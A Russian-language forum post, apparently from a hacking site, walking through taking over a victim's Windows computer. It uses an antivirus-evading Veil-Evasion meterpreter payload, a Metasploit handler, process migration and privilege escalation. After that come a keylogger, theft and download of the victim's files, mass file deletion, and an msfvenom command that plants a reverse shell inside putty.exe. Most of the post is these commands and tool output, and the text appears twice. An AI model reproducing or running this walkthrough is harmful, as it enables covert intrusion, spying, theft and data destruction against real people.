В этой статье, будет подробно описан взлом удаленного компьютера с использованием Kali Linux, Veil-Evasion, Metasploit.

UPDATE:

Поддержка Veil-Evasion закончилась, рекомендуется использовать фреймворк Veil.

https://codeby.net/threads/veil-framework.60978/

Ниже представлена схема, по которой будет осуществляться проникновение.

Необходимые ресурсы:

1. Kali Linux (Я использовал Kali GNU/Linux Rolling)

2. Статический белый IP (В моем случае Kali находится за NAT роутера с статическим адресом. Подключение к нашей машине извне будут идти на 443 порт. (В роутере он проброшен на локальный адрес Kali.) Использующие динамический адрес могут использовать DyDNS. (Не пробовал, но должно работать)

3. Veil-Evasion – фреймворк, с помощью которого мы попытаемся обойти антивирус, создадим файл с полезной нагрузкой в формате .exe.





Для начала необходимо установить Veil-Evasion. Чтобы программа создавала корректно работающие файлы, не рекомендую установку apt-get install Veil-Evasion. Фреймворк нужно клонировать c github.com.

Выполните в терминале следующее:



Следим за установкой, соглашаемся и все устанавливаем.

Запускаем файл Veil-Evasion.py из терминала или из папки /root/Veil-Evasion.

Далее вводим команду list – она покажет список доступных payload.

Нас интересует номер 32 – python/meterpreter/reverse_https

Вводим - use 32

Задаем опции будущему файлу, вводим последовательно следующие команды:

set LHOST 83.199.12.XXX (Ваш публичный IP)

set LPORT 443 (По умолчанию HTTPS URL использует 443 TCP-порт (для незащищённого HTTP — 80).

set USE_PYHERION Y (используем энкриптор)

generate (создаем .exe файл)

Вводим имя создаваемого файла.

Выбираем вторую строку, жмем 2.

Ждем успешной генерации файла.

Созданный файл любым путем доставляем на компьютер жертвы. Весит немного, стандартными антивирусами Win7, Win8.1, Win10 не определялся.

Выходим из Veil-Evasion.

Запускаем Metasploit.

#msfconsole

Далее

Когда файл на компьютере жертвы будет запущен, вы увидите что открылась сессия meterpreter>.

Сразу советую мигрировать в другой процесс т.к. файл могут удалить, процесс завершится и т.д.

Делается это так, вводим:

ps – отобразится список активных процессов. Находим , например, explorer, смотрим его PID.

migrate (PID процесса).

Migration completed successfully.

Успех. Теперь необходимо повысить права в системе, команда:

getsystem (срабатывает не всегда.)

В целом поможет разобраться стандартная команда help.

Ниже пару моментов которые помогут быстрее освоиться в системе.

1. Кейлоггер

meterpreter > bgrun keylogrecorder

[*] Executed Meterpreter with Job ID 2

meterpreter > [*] Starting the keystroke sniffer...

[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.ххх.ххх_20111024.4455.txt #адрес лога

[*] Recording

meterpreter > bgkill 2 #отключаем кейлогер

[*] Killing background job 2...

2. Скрипт File_collector – позволит создавать список файлов имеющихся в определенном каталоге компьютера жертвы, редактировать его, и скачивать интересующие файлы себе.

Пример:

meterpreter > run file_collector -h

Затем создаем список файлов в одном каталоге:

run file_collector -r -d e:\\ -f * -o /root/ file.txt

Редактируем наш выходной файл, т.к. не все файлы нужны.

cat /root/file.txt | grep -v \DDD | grep -v \GCC | grep -v \GDB | grep -v \MAKE > file.lst

Скачиваем файлы на свой компьютер.

run file_collector -i /root /file.lst -l /root/

Полагаю не нужно обьяснять, что делают скрипты upload и download)

3. Используя скрипты scrapper и winenum можно собрать информацию о системе, которая сохранится на вашем локальном компьютере.

4. Удаление файлов. Команды вводятся в шелле.

Получаем его слудующим образом:

meterpreter >shell

Удаление файлов exe:

del e:\*.* /f /s /q

удаление файлов doc:

del e:\*.doc /f /s /q

удаление файлов pdf:

del e:\*.pdf /f /s /q

5. Командой приведенной ниже можно добавить payload в любой файл (определяется некоторыми антивирусами) При запуске на компьютере жертвы, откроется сессия meterpreter.

msfvenom -a x86 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 -e x86/shikata_ga_nai -i 3 -b "\x00" -f exe -o puttyX.exe

Краткое пояснение аргументов команды:

- a 86 - архитектура процессора.

--platform windows - тут понятно.

- x - указать пользовательский исполняемый файл для использования в качестве шаблона.

- k - сохранить поведение шаблона и ввести полезную нагрузку как новый поток.

- p - тип полезной нагрузки.

- e - тип енкодера.

- b - помечаем нулевой байт «плохим», то есть говорим, что его нужно избегать.

- f - формат выходного файла.

За пример взята putty находящаяся в директории /root.

LHOST и LPORT указываем свои.

Приведенный метод, хорошо справляется с взломом Win7, Win8, Win10, вопросы жду в комментариях. Если кто-то умеет криптовать файлы, интересно услышать его мнение.

UPDATE:

Поддержка Veil-Evasion закончилась, рекомендуется использовать фреймворк Veil.

https://codeby.net/threads/veil-framework.60978/

Ниже представлена схема, по которой будет осуществляться проникновение.

Необходимые ресурсы:

1. Kali Linux (Я использовал Kali GNU/Linux Rolling)

2. Статический белый IP (В моем случае Kali находится за NAT роутера с статическим адресом. Подключение к нашей машине извне будут идти на 443 порт. (В роутере он проброшен на локальный адрес Kali.) Использующие динамический адрес могут использовать DyDNS. (Не пробовал, но должно работать)

3. Veil-Evasion – фреймворк, с помощью которого мы попытаемся обойти антивирус, создадим файл с полезной нагрузкой в формате .exe.

Для начала необходимо установить Veil-Evasion. Чтобы программа создавала корректно работающие файлы, не рекомендую установку apt-get install Veil-Evasion. Фреймворк нужно клонировать c github.com.

Выполните в терминале следующее:

Код:

apt-get -y install git

git clone https://github.com/Veil-Framework/Veil-Evasion.git

cd Veil-Evasion/

cd setup

setup.sh -cЗапускаем файл Veil-Evasion.py из терминала или из папки /root/Veil-Evasion.

Далее вводим команду list – она покажет список доступных payload.

Нас интересует номер 32 – python/meterpreter/reverse_https

Вводим - use 32

Задаем опции будущему файлу, вводим последовательно следующие команды:

set LHOST 83.199.12.XXX (Ваш публичный IP)

set LPORT 443 (По умолчанию HTTPS URL использует 443 TCP-порт (для незащищённого HTTP — 80).

set USE_PYHERION Y (используем энкриптор)

generate (создаем .exe файл)

Вводим имя создаваемого файла.

Выбираем вторую строку, жмем 2.

Ждем успешной генерации файла.

Созданный файл любым путем доставляем на компьютер жертвы. Весит немного, стандартными антивирусами Win7, Win8.1, Win10 не определялся.

Выходим из Veil-Evasion.

Запускаем Metasploit.

#msfconsole

Далее

Код:

msf > use multi/handler

msf exploit (handler) > set payload windows/meterpreter/reverse_https

msf exploit (handler) > set LHOST (свой внутренний IP)

msf exploit (handler) > set LPORT 443

msf exploit (handler) >exploitСразу советую мигрировать в другой процесс т.к. файл могут удалить, процесс завершится и т.д.

Делается это так, вводим:

ps – отобразится список активных процессов. Находим , например, explorer, смотрим его PID.

migrate (PID процесса).

Migration completed successfully.

Успех. Теперь необходимо повысить права в системе, команда:

getsystem (срабатывает не всегда.)

В целом поможет разобраться стандартная команда help.

Ниже пару моментов которые помогут быстрее освоиться в системе.

1. Кейлоггер

meterpreter > bgrun keylogrecorder

[*] Executed Meterpreter with Job ID 2

meterpreter > [*] Starting the keystroke sniffer...

[*] Keystrokes being saved in to /root/.msf4/logs/scripts/keylogrecorder/192.168.ххх.ххх_20111024.4455.txt #адрес лога

[*] Recording

meterpreter > bgkill 2 #отключаем кейлогер

[*] Killing background job 2...

2. Скрипт File_collector – позволит создавать список файлов имеющихся в определенном каталоге компьютера жертвы, редактировать его, и скачивать интересующие файлы себе.

Пример:

meterpreter > run file_collector -h

Затем создаем список файлов в одном каталоге:

run file_collector -r -d e:\\ -f * -o /root/ file.txt

Редактируем наш выходной файл, т.к. не все файлы нужны.

cat /root/file.txt | grep -v \DDD | grep -v \GCC | grep -v \GDB | grep -v \MAKE > file.lst

Скачиваем файлы на свой компьютер.

run file_collector -i /root /file.lst -l /root/

Полагаю не нужно обьяснять, что делают скрипты upload и download)

3. Используя скрипты scrapper и winenum можно собрать информацию о системе, которая сохранится на вашем локальном компьютере.

4. Удаление файлов. Команды вводятся в шелле.

Получаем его слудующим образом:

meterpreter >shell

Удаление файлов exe:

del e:\*.* /f /s /q

удаление файлов doc:

del e:\*.doc /f /s /q

удаление файлов pdf:

del e:\*.pdf /f /s /q

5. Командой приведенной ниже можно добавить payload в любой файл (определяется некоторыми антивирусами) При запуске на компьютере жертвы, откроется сессия meterpreter.

msfvenom -a x86 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=192.168.1.101 -e x86/shikata_ga_nai -i 3 -b "\x00" -f exe -o puttyX.exe

Краткое пояснение аргументов команды:

- a 86 - архитектура процессора.

--platform windows - тут понятно.

- x - указать пользовательский исполняемый файл для использования в качестве шаблона.

- k - сохранить поведение шаблона и ввести полезную нагрузку как новый поток.

- p - тип полезной нагрузки.

- e - тип енкодера.

- b - помечаем нулевой байт «плохим», то есть говорим, что его нужно избегать.

- f - формат выходного файла.

За пример взята putty находящаяся в директории /root.

LHOST и LPORT указываем свои.

Приведенный метод, хорошо справляется с взломом Win7, Win8, Win10, вопросы жду в комментариях. Если кто-то умеет криптовать файлы, интересно услышать его мнение.

Последнее редактирование: